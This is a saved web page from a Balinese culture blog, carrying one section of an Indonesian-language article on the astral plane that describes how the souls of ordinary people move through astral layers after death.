

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/6
body_size: 14096
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>3. Kaum Orang biasa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Seluk-beluk Alam Astral (Niskala)"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/alam-astral.jpg"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/6" />
<link rel='shortlink' href='https://www.komangputra.com/?p=3060' />
<meta name="description" content="3. Kaum Orang biasa Tidak perlu diterangkan bahwa jumlah ini berjuta-juta kali lebih besar dari pada jumlah mereka yang telah kita bicarakan diatas, jika diperhatikan kondisi masing" />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-3060 single-format-standard paged-6 single-paged-6 wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/alam-astral.jpg"  alt="Seluk-beluk Alam Astral (Niskala)" title="Seluk-beluk Alam Astral (Niskala)" decoding="async" fetchpriority="high"   /></div><article id="post-3060" class="post-3060 post type-post status-publish format-standard has-post-thumbnail hentry category-spiritual tag-pikiran"><header class="entry-header"><h1 class="entry-title">Seluk-beluk Alam Astral (Niskala)</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/seluk-beluk-alam-astral-niskala.html/6?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Seluk-beluk Alam Astral (Niskala)"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html"/><input type="hidden" name="rcp_login_nonce" value="b69065240a"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/2#Pemandangan-di-Alam-Astral"><span class="toc-np-number">1</span>Pemandangan di Alam Astral</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/3#Penghuni-Alam-Astral"><span class="toc-np-number">2</span>Penghuni Alam Astral</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/5#Jiwa-dari-orang-yang-telah-meninggalkan-Badan-Fisik-Mati"><span class="toc-np-number">3</span>Jiwa dari orang yang telah meninggalkan Badan Fisik (Mati)</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/7#Kehancuran-Tubuh-Astral"><span class="toc-np-number">4</span>Kehancuran Tubuh Astral</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/8#Orang-Bunuh-Diri-dan-Mati-Kecelakaan"><span class="toc-np-number">5</span>Orang Bunuh Diri dan Mati Kecelakaan</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/seluk-beluk-alam-astral-niskala.html/9#Sumber-Daya-Alam-Astral"><span class="toc-np-number">6</span>Sumber Daya Alam Astral</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> </p>
<h5>3. Kaum Orang biasa</h5>
<p>Tidak perlu diterangkan bahwa jumlah ini berjuta-juta kali lebih besar dari pada jumlah mereka yang telah kita bicarakan diatas, jika diperhatikan kondisi masing-masing tentu sangat luas batas-batasnya. Demikian juga batas waktu masing-masing berada di alam itu juga luas, sebab ada yang hanya beberapa hari saja atau beberapa jam saja, namun sebaliknya juga ada yang berdiam di sana sampai bertahun-tahun, bahkan ada yang sampai berabad-abad.</p>
<p>Orang yang menjalani hidupnya di dunia dengan baik dan suci, sedangkan perasaan serta cita-citanya bersifat tidak mementingkan diri sendiri dan rohaniah, tidak akan tertarik oleh alam ini.</p>
<p>Jika ia seluruhnya tidak diganggu, tentu tidak banyak hal-hal yang akan menahan dirinya di situ, atau membangunkannya untuk bekerja di situ, sebab harus dimengerti, bahwa sesudah meninggal dunia, manusia sejatinya menarik perhatiannya ke dalam diri sendiri.</p>
<p>Langkah pertama kali dalam hal itu yalah menanggalkan badan wadagnya dan kemudian hampir langsung meninggalkan badan ethernya secara langsung. Demikianlah dimaksudkan agar ia secepat-cepatnya juga menanggalkan badan astralnya atau badan keinginannya untuk kemudian masuk ke dalam alam Sorga. Di sini sajalah semua buah cita-citanya akan dapat berbuah dengan sempurna.</p>
<p>Manusia dengan pikiran mulia dan suci dapat berbuat hal diatas, sebab ia telah dapat menguasai semua nafsu duniawi selama hidupnya. Segala kekuatan kemauannya telah diarahkan kedalam saluran-saluran tinggi, sehingga hanya tinggal sedikit daya kekuatan nafsu rendah yang harus dihabiskan di alam astral. Ia tinggal di sana hanya untuk waktu pendek saja, dan mungkin sekali ia akan memiliki kesadaran lebih sedikit dari pada setengah mimpi mengenai segala keadaan di sekitarnya sampai ia jatuh tertidur. Pada waktu itu badannya yang lebih tinggi akhirnya membebaskan diri dari bungkus astralnya untuk masuk dalam kehidupan sangat bahagia di dalam alam surga.</p>
<p>Bagi orang yang belum menginjak jalan yang menuju pada perkembangan gaib, apa yang diceritakan di atas merupakan hanyalah cita-cita. Tentunya tidak dapat di capai oleh semua orang, atau bahkan oleh sebagian besar umat manusia. Rata-rata orang tidak membebaskan diri dari nafsu rendahnya sebelum meninggal dunia, sehingga membutuhkan waktu panjang atau pendek untuk berada di dalam berbagai bagian alam astral, agar dapat memberi waktu pada segala kekuatan yang telah ia timbulkan untuk menghabiskan dirinya dan dengan demikian membebaskan Kekuatan itu akan habis sesudah dilaksanakan apa yang menjadi tujuannya.</p>
<p>Jika orang meninggal dunia dan jiwanya masuk ke dalam alam astral, maka daya pengrusak alam mulai bekerja pada badan astralnya dan kejadian ini menimbulkan elemental dalam badan itu merasa dalam keadaan bahaya. Sebab itu ia mulai membela hidup dirinya, yaitu dengan mencegah haneurnva badan astral selama mungkin. Ia mengusahakannya.dengan menyusun badan astrai itu menurut kemampuannya sendiri, yaitu dengan membuat badan itu berlapis-lapis menurut bagian materi astral,dengan yang terpadat sendiri menjadi lapisan luar,kedua dari materi lebih halus, demikian selanjutnya- Lapisan terpadat ada di luar sendiri, sebab dapat memberi pertahanan besar untuk mencegah kehancuran badan astral.</p>
<p>Orang yang berdiam di dalam lapisan materi terendah sendiri sampai ia dapat membebaskan diri dari materi itu menurut kekuatan pribadinya. Jika hal itu telah terlaksana, maka kesadarannya pindah dipusatkan pada lapisan berikutnya, yang terdiri dari materi alam astral bagian keenam.</p>
<p>Dengan kata lain,  ia telah memasuki alam astral bagian keenam.  Jika badan astral telah menghabiskan daya tarik terhadap suatu lapisan, maka materi kasar lapisan itu akan ditinggalkan, dan badan astral berada di dalam bagian alam yang lebih tinggi. Juga dapat dikatakan seperti menjadi lebih ringan dan dengan demikian badan itu selalu naik dari bagian lebih rendah ke bagian lebih tinggi. Dalam bagian-bagian itu, badan itu hanya berhenti jika terjadi keseimbangan dalam alam yang terkait.</p>
<p>Kejadian-kejadian demikian sering dapat kita dengar dalam pertunjukan seance, yaitu yang menggunakan prewangan untuk hubungan dg orang mati yang sering berkata, bahwa mereka itu akan meningkat ke alam lebih tinggi.Jika demikian keadaannya, mereka tak akan ada kemungkinan lagi berhubungan dengan orang hidup dengan menggunakan prewangan, atau setidak-tidaknya tidak mudah lagi. Apa yang dikatakan itu memang kenyataan, bahwa jiwa di alam bagian tinggi alam astral hampir tidak mungkin menggunakan prewangan biasa.</p>
<p>Dengan demikian dari keadaan badan astral kita dapat dimengerti berapa lama jiwa itu tertahan di suatu bagian alam astral, sebab hal itu akan tergantung tepat dengan jumlah materi astral yang terdapat dalam badan tersebut.</p>
<p>Hal ini juga bergantung pada bagaimana hidupnya di dunia, nafsu yang ia ikuti, kemauannya, sebab semua itu akan menentukan jumlah unsur-unsur yang ia masukkan dalam badan astralnya.</p>
<p>Maka bagi seseorang yang dapat hidup suci dan berpikir tinggi, dapat merubah jumlah materi astral bagian rendah sangat sedikit. Nafsu-nafsu itu jika dituruti kehendaknya akan menarik zat astral bagian rendah dalam badan keinginannya. Jika zat-zat itu lebih halus karena nafsu-nafsu yang luhur, maka zat-zat astral rendah akan sangat sedikit, sehingga pada waktu berhubungan dengan daya penghancurannya, jumlah yang sedikit itu akan tercerai-berai dengan seketika, kembali kepada alam sekitarnya dan membuat jiwa itu bebas pada saat itu juga untuk beralih ke dalam bagian-bagian alam astral berikutnya.</p>
<p>Bagi orang-orang yang benar-benar memiliki sifat-sifat rohaniah tinggi, keadaan yang diceritakan di atas telah dapat dicapai untuk semua bagian alam astral. Akibatnya ia hanya melalui saja alam astral dan tidak berhenti di situ, dan langsung sadar di alam surga, nirwana atau <em>dewachan</em>. Seperti telah diterangkan di atas, bagian-bagian alam tersebut saling menerobos. Jika kita mengatakan, bahwa jiwa berpindah dari satu bagian ke lain bagian, hal ini tidak berarti bahwa jiwa itu harus berpindah tempat, tetapi ia memusatkan kesadarannya dari satu lapisan badannya ke lapisan di luar sendiri ke lapisan berikutnya.</p>
